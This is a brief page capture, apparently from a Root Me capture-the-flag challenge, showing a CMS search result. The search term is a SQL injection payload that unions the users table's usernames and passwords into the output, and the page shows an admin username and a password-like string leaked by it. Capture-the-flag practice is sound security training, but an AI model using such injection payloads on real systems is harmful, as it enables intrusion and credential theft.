 Root Me
CMS v 0.02
Recherche
chercher
1 result(s) for "XXXX' union select username||'::'||password,2 FROM users limit 0,1--"
admin::c4K04dtIaJsuWdi (2)